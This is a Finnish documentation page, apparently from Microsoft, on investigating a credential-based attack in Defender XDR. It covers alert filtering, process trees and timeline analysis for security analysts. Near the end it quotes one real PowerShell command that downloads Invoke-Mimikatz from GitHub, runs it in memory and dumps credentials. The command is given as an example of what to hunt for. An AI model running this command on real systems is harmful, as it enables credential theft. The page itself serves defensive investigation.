Esimerkki käyttäjätietopohjaisesta hyökkäyksestä

Koskee seuraavia:

- Microsoft Defender XDR

Microsoft Defender for Identity voi auttaa havaitsemaan haitallisia yrityksiä vaarantaa käyttäjätiedot organisaatiossasi. Koska Defender for Identity integroituu Microsoft Defender XDR kanssa, suojausanalyytikoilla voi olla näkyvyys Defender for Identityn tuleviin uhkiin, kuten epäiltyihin Netlogon-oikeuksien korotustarkimisyrityksiin.

Hyökkäyksen analysointi Microsoft Defender for Identity



Microsoft Defender XDR avulla analyytikot voivat suodattaa hälytyksiä tunnistamislähteen mukaan Tapahtumat-sivun Ilmoitukset-välilehdellä. Seuraavassa esimerkissä tunnistuslähde suodatetaan kohtaan Defender for Identity.



Jos valitset Epäillyt ylikulkusyötteet hajautuskoodilla -ilmoituksen, se siirtyy Microsoft Defender for Cloud Apps sivulle, joka näyttää tarkempia tietoja. Saat aina lisätietoja ilmoituksesta tai hyökkäyksestä valitsemalla Lisätietoja tästä ilmoitustyypistä , jos haluat lukea kuvauksen hyökkäys- ja korjausehdotuksista.

Saman hyökkäyksen tutkiminen Microsoft Defender for Endpoint





Vaihtoehtoisesti analyytikko voi käyttää Defender for Endpointia lisätietojen saamiseen päätepisteen toiminnasta. Valitse tapaus tapausjonosta ja valitse sitten Ilmoitukset-välilehti . Täältä he voivat myös tunnistaa tunnistuslähteen. EDR-tunnisteeksi merkitty tunnistuslähde tarkoittaa päätepisteen tunnistamista ja vastausta, joka on Defender for Endpoint. Täältä analyytikko valitsee EDR:n havaitseman ilmoituksen.



Ilmoitussivulla näytetään useita olennaisia tietoja, kuten vaikutuksen kohteena oleva laitteen nimi, käyttäjänimi, automaattisen tutkinnan tila ja ilmoituksen tiedot. Ilmoitustarina kuvaa prosessipuun visuaalista esitystä. Prosessipuu on ilmoitukseen liittyvien pää- ja aliprosessien hierarkkinen esitys.

Kutakin prosessia voidaan laajentaa, jotta saat lisätietoja. Analyytikon näkemät tiedot ovat todelliset komennot, jotka on syötetty osana haitallista komentosarjaa, lähtevät yhteyden IP-osoitteet ja muut hyödylliset tiedot.



Valitsemalla Näytä aikajanalla analyytikko voi porautua alaspäin määrittääkseen kompromissin tarkan ajan.

Microsoft Defender for Endpoint voivat havaita monia haitallisia tiedostoja ja komentosarjoja. Koska lähteville yhteyksille, PowerShellille ja komentorivitoiminnoille on monia laillisia käyttötarkoituksia, joitakin toimintoja pidetään hyväntahtoisina, kunnes se luo vahingollisen tiedoston tai toiminnon. Tämän vuoksi aikajanan käyttäminen auttaa analyytikoita asettamaan hälytyksen kontekstiin ympäröivän toiminnan kanssa määrittääkseen hyökkäyksen alkuperäisen lähteen tai ajan, jonka yleinen tiedostojärjestelmä ja käyttäjän toiminta muuten peittävät.

Jos haluat käyttää aikajanaa, analyytikko aloittaa ilmoituksen tunnistuksen ajankohtana (punaisella) ja vierittää ajassa taaksepäin määrittääkseen, milloin haitallisiin toimintoihin johtanut alkuperäinen toiminta todella alkoi.



On tärkeää ymmärtää ja erottaa yleisiä toimintoja, kuten Windows Update yhteyksiä, Windowsin luotettujen ohjelmistojen aktivointiliikennettä, muita yleisiä yhteyksiä Microsoft-sivustoihin, kolmannen osapuolen Internet-toimintaa, Microsoftin päätepistettä Configuration Manager toimintaa ja muuta hyvänlaatuista toimintaa epäilyttävästä toiminnasta. Yksi tapa erottaa on käyttää aikajanasuodattimia. On monia suodattimia, jotka voivat korostaa tiettyä toimintaa suodattamalla pois kaiken, mitä analyytikko ei halua tarkastella.

Alla olevassa kuvassa analyytikko on suodatettu tarkastelemaan vain verkko- ja prosessitapahtumia. Näiden suodatusehtojen avulla analyytikko voi nähdä tapahtumaa ympäröivät verkkoyhteydet ja prosessit, joissa Muistio loi yhteyden IP-osoitteeseen, jonka näimme myös prosessipuussa.

Tässä nimenomaisessa tapahtumassa Muistiota käytettiin luomaan haitallinen lähtevä yhteys. Usein hyökkääjät kuitenkin käyttävät iexplorer.exe yhteyksien muodostamiseen vahingollisen hyötykuorman lataamiseksi, koska tavallisesti iexplorer.exe prosesseja pidetään tavallisena verkkoselaintoimintona.

Toinen aikajanalta etsittävä kohde on PowerShellin käyttämä lähtevissä yhteyksissä. Analyytikko etsii onnistuneita PowerShell-yhteyksiä komennoilla, joita IEX (New-Object Net.Webclient) seuraa lähtevä yhteys sivustoon, joka isännöi haitallista tiedostoa.

Seuraavassa esimerkissä PowerShelliä käytettiin Mimikatzin lataamiseen ja suorittamiseen verkkosivustolta:

IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds

Analyytikko voi nopeasti hakea avainsanoja kirjoittamalla hakupalkin avainsanaan vain PowerShellin avulla luodut tapahtumat.

Seuraavat vaiheet

Katso tietojenkalastelun tutkimuspolku.

Tutustu myös seuraaviin ohjeartikkeleihin:

Vihje

Haluatko tietää lisää? Ota yhteyttä Microsoft Security -yhteisöön Tech Community -yhteisössä: Microsoft Defender XDR Tech Community.